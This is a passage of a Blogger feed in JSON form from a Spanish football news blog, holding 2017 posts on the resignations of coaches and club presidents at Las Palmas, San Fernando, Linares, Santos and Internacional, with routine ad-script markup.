Ruello"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqy6jzk78pVxSmVBhcyNw9ivp_TcdlQez96ujblk6lzGgX6hL1Doy1m8UI69jO8jp2AiP1tXDkhJwooSF-WI5J8wC-uvSIGLmeALX6XRtNhuFGscshiD3BMEVgT_rx3ztolTw1nQP65A\/s72-c\/Ruello.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1324748602527800534"},"published":{"$t":"2017-09-26T14:38:00.003+02:00"},"updated":{"$t":"2017-09-26T14:38:58.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Palmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manolo Márquez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Las Palmas, dimite Manolo Márquez"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKforZekcg1okVPpBY3eEyPcqXzZGoJ6QGUMtGFjGly1l8hpaHauC5bAH2R5iiiSVWr0fDTQa_sdnev3IP62FBa5QoGcLJ7T_meIxBhgB8pylB2qD2z4VHxS6WwPyRoyO4DlY7ngMrQw\/s1600\/mmarquez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKforZekcg1okVPpBY3eEyPcqXzZGoJ6QGUMtGFjGly1l8hpaHauC5bAH2R5iiiSVWr0fDTQa_sdnev3IP62FBa5QoGcLJ7T_meIxBhgB8pylB2qD2z4VHxS6WwPyRoyO4DlY7ngMrQw\/s320\/mmarquez.jpg\" width=\"320\" height=\"213\" data-original-width=\"662\" data-original-height=\"441\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EManolo Márquez dimite como entrenador de Las Palmas\u003C\/b\u003E. El técnico no se ve capacitado de sacar lo mejor de los suyos y ha dicho en rueda de prensa: \"A veces en la vida hay que tomar decisiones que no gustan y no ha sido por la derrota del pasado domingo. Le agradezco al club la gran oportunidad que me dio para entrenar al equipo de toda mi vida, sobre todo al presidente, quien apostó por mí desde el principio. Siento haberle defraudado. La honestidad puede sobre otras cosas. Si viene otra persona lo hará mejor que yo\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"El equipo no juega ni bien ni mal. Simplemente no llego a transmitir lo que yo quiero. Es un problema más mío, que los jugadores o del entorno. Entiendo que es atípico que un entrenador se marche. No creo que sea el primero ni el último\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1324748602527800534\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/09\/oficial-las-palmas-dimite-manolo-marquez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1324748602527800534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1324748602527800534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/09\/oficial-las-palmas-dimite-manolo-marquez.html","title":"Oficial: Las Palmas, dimite Manolo Márquez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKforZekcg1okVPpBY3eEyPcqXzZGoJ6QGUMtGFjGly1l8hpaHauC5bAH2R5iiiSVWr0fDTQa_sdnev3IP62FBa5QoGcLJ7T_meIxBhgB8pylB2qD2z4VHxS6WwPyRoyO4DlY7ngMrQw\/s72-c\/mmarquez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7336939401860710619"},"published":{"$t":"2017-09-15T10:38:00.000+02:00"},"updated":{"$t":"2017-09-15T10:38:03.029+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alejandro Zapata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"San Fernando"}],"title":{"type":"text","$t":"Oficial: San Fernando, dimite el presidente Alejandro Zapata"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUhCfuOQ9ZWmBvvYdxnbioxPd_wb7W1z2o18j3Br2WgxHrI8FW0XcL3N62Aq2BVv_uvsFMJEZCvhyphenhyphenDCInhvSXUxcvs1eFe635nKn6swAlJetVfRST0bB86jtu3CT_G7wUI_EutKFKDBA\/s1600\/alejandrozapata.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUhCfuOQ9ZWmBvvYdxnbioxPd_wb7W1z2o18j3Br2WgxHrI8FW0XcL3N62Aq2BVv_uvsFMJEZCvhyphenhyphenDCInhvSXUxcvs1eFe635nKn6swAlJetVfRST0bB86jtu3CT_G7wUI_EutKFKDBA\/s320\/alejandrozapata.jpg\" width=\"320\" height=\"213\" data-original-width=\"350\" data-original-height=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAlejandro Zapata\u003C\/b\u003E ha anunciado su dimisión con una carta. El presidente deja a la deriva el equipo cuando más falta hacía, pero habrá recambio interino después de que la disciplina juegue en el Grupo 4 de la Segunda División B.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EComunicado de Zapata:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMediante la presente comunico mi dimisión como Presidente del San Fernando Club Deportivo. La división creada en la afición por los últimos acontecimientos acaecidos en la entidad me lleva  a tomar esta decisión con el fin de evitar más crispación.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEstoy orgulloso de haber conseguido que el equipo mantuviera la categoría en la pasada temporada y del equipo humano que se formó en el Club durante la misma, en especial,  a Francisco Arias Abad “Sanchis” y gracias a cuyo trabajo  seguimos disfrutando este año de la Segunda División B.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgradecer de todo corazón las muestras de apoyo recibido durante todo este tiempo por gran parte de la afición, sin la cual no hubiera tenido fuerzas en algunos momentos para continuar esta labor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgradecer a la directiva y los colaboradores el trabajo prestado desinteresadamente durante todo este tiempo, y a los trabajadores del club, sin ellos el objetivo de convertirlo en profesional nunca se hubiera iniciado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlejandro Zapata García.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7336939401860710619\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/09\/oficial-san-fernando-dimite-el-presidente-alejandro-zapata.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7336939401860710619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7336939401860710619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/09\/oficial-san-fernando-dimite-el-presidente-alejandro-zapata.html","title":"Oficial: San Fernando, dimite el presidente Alejandro Zapata"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUhCfuOQ9ZWmBvvYdxnbioxPd_wb7W1z2o18j3Br2WgxHrI8FW0XcL3N62Aq2BVv_uvsFMJEZCvhyphenhyphenDCInhvSXUxcvs1eFe635nKn6swAlJetVfRST0bB86jtu3CT_G7wUI_EutKFKDBA\/s72-c\/alejandrozapata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3836057212746210041"},"published":{"$t":"2017-07-11T18:03:00.000+02:00"},"updated":{"$t":"2017-07-11T18:03:18.496+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juan Ferrando"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linares Deportivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Linares Deportivo, dimite Juan Ferrando"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaz00VyXMUWWHMS8clgz4iDHt0KwIqitO3Aj2MexzaENylwtviWu8sNt8DlXY9MZuO1Nj7Q-ZqzyW-5zEOC8q2wg7RDMiu0cswH5A0IL7cVcAtQHBJ130yLY4f-ZWD9pyrBQzrqVqi5Mg\/s1600\/ferrnado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaz00VyXMUWWHMS8clgz4iDHt0KwIqitO3Aj2MexzaENylwtviWu8sNt8DlXY9MZuO1Nj7Q-ZqzyW-5zEOC8q2wg7RDMiu0cswH5A0IL7cVcAtQHBJ130yLY4f-ZWD9pyrBQzrqVqi5Mg\/s320\/ferrnado.jpg\" width=\"320\" height=\"179\" data-original-width=\"300\" data-original-height=\"168\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EJuan Ferrando dimite como manager deportivo\u003C\/b\u003E y deja de pertenecer al \u003Cb\u003ELinares Deportivo\u003C\/b\u003E. El Linares Deportivo quiere informar a sus socios, abonados y aficionados, en general, que Juan Ferrando Fenoll ha presentado en la mañana de hoy su dimisión irrevocable, por motivos personales, como manager deportivo del Linares Deportivo, por lo que deja de pertenecer al club. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDesde la entidad azulilla se le quiere agradecer el trabajo y esfuerzo realizado durante sus meses como entrenador del Linares Deportivo y se le desea toda la suerte posible en el futuro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsimismo, el propio Juan Ferrando ha mostrado su agradecimiento tanto al club como a la afición por el trato recibido durante su etapa de máximo responsable de la primera plantilla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3836057212746210041\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/07\/oficial-linares-deportivo-dimite-juan-ferrando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3836057212746210041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3836057212746210041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/07\/oficial-linares-deportivo-dimite-juan-ferrando.html","title":"Oficial: Linares Deportivo, dimite Juan Ferrando"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaz00VyXMUWWHMS8clgz4iDHt0KwIqitO3Aj2MexzaENylwtviWu8sNt8DlXY9MZuO1Nj7Q-ZqzyW-5zEOC8q2wg7RDMiu0cswH5A0IL7cVcAtQHBJ130yLY4f-ZWD9pyrBQzrqVqi5Mg\/s72-c\/ferrnado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8549622771269382984"},"published":{"$t":"2017-06-05T09:21:00.002+02:00"},"updated":{"$t":"2017-06-05T09:21:53.673+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorival Júnior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santos"}],"title":{"type":"text","$t":"Oficial: Santos, dimite Dorival Júnior y coge el equipo Elano"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSdNFsVN8zV81jx_u9BPwncRLYhupzbejuUjKUd2wpcxMnzEYgyfTQshW8CLwQTHqypCqiRftu5oP3uCFWmJ89Eys0xkCG1Sb39PCdgK35yd43tEMI_F9-WNjpQwrbots6xMMwa_mojw\/s1600\/dorival.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSdNFsVN8zV81jx_u9BPwncRLYhupzbejuUjKUd2wpcxMnzEYgyfTQshW8CLwQTHqypCqiRftu5oP3uCFWmJ89Eys0xkCG1Sb39PCdgK35yd43tEMI_F9-WNjpQwrbots6xMMwa_mojw\/s320\/dorival.jpg\" width=\"320\" height=\"204\" data-original-width=\"281\" data-original-height=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EDorival Júnior\u003C\/b\u003E ya no es el entrenador del \u003Cb\u003ESantos\u003C\/b\u003E. Después de la derrota por 2 a 0 en el clásico con el Corinthians el sábado, el técnico fue llamado a una reunión en Vila Belmiro con la dirección del club y quedó definido el cambio por el bien del club.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn su segundo paso por el alvinegro praiano, el entrenador dirigió al equipo en la conquista del Campeonato Paulista de 2016 y de la vacante para la Copa Libertadores de este año. Sin embargo, los resultados negativos en esta temporada provocaron las críticas de dirigentes y la de la hinchada. Elano se encarga del equipo como entrenador interino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8549622771269382984\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/06\/oficial-santos-dimite-dorival-junior-y-coge-el-equipo-elano.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8549622771269382984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8549622771269382984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/06\/oficial-santos-dimite-dorival-junior-y-coge-el-equipo-elano.html","title":"Oficial: Santos, dimite Dorival Júnior y coge el equipo Elano"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSdNFsVN8zV81jx_u9BPwncRLYhupzbejuUjKUd2wpcxMnzEYgyfTQshW8CLwQTHqypCqiRftu5oP3uCFWmJ89Eys0xkCG1Sb39PCdgK35yd43tEMI_F9-WNjpQwrbots6xMMwa_mojw\/s72-c\/dorival.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1995228814853439606"},"published":{"$t":"2017-05-29T06:30:00.000+02:00"},"updated":{"$t":"2017-05-29T06:30:22.132+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antonio Carlos Zago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacional de Porto Alegre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Internacional de Porto Alegre, dimite Antônio Carlos Zago"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4VbPMz6LG5rXVajrjLgSm0FWqviPLiD4SGpd99TyJlDZiQURGHs4nCfkTMVrxHcIWXpHXB5vdRLLKpY24QQiKXMR5nBodTo95hcifE4bL0ON2LcR7LaFIebw0Pj-CroabMXl6ES9MqI\/s1600\/zago.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4VbPMz6LG5rXVajrjLgSm0FWqviPLiD4SGpd99TyJlDZiQURGHs4nCfkTMVrxHcIWXpHXB5vdRLLKpY24QQiKXMR5nBodTo95hcifE4bL0ON2LcR7LaFIebw0Pj-CroabMXl6ES9MqI\/s320\/zago.jpg\" width=\"320\" height=\"190\" data-original-width=\"600\" data-original-height=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEn el caso de que se produciera un accidente en Porto Alegre, en el estado de Río de Janeiro, el equipo lo sentiría y así fue. Después de la derrota por 1 a 0 ante Paysandu, el sábado, la primera en la Serie B, la dirección de fútbol colorada se reunió este domingo y dimitió el entrenador. Además del técnico, el auxiliar técnico Galeano y el preparador físico Carlos Pacheco también dejan el club Colorado. Todavía no hay sustituto elegido. El club confirmó oficialmente la información hacia las 13.30, cuando publicó la dimisión en el sitio oficial. En la nota, el mismo deseó éxito al entrenador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1995228814853439606\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/05\/oficial-internacional-de-porto-alegre-dimite-antonio-carlos-zago.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1995228814853439606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1995228814853439606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/05\/oficial-internacional-de-porto-alegre-dimite-antonio-carlos-zago.html","title":"Oficial: Internacional de Porto Alegre, dimite Antônio Carlos Zago"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4VbPMz6LG5rXVajrjLgSm0FWqviPLiD4SGpd99TyJlDZiQURGHs4nCfkTMVrxHcIWXpHXB5vdRLLKpY24QQiKXMR5nBodTo95hcifE4bL0ON2LcR7LaFIebw0Pj-CroabMXl6ES9MqI\/s72-c\/zago.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7989883741058513837"},"published":{"$t":"2017-05-02T22:59:00.002+02:00"},"updated":{"$t":"2017-05-02T22:59:43.582+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coxall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hartlepool United"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Hartlepool United, dimite el presidente Coxall"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 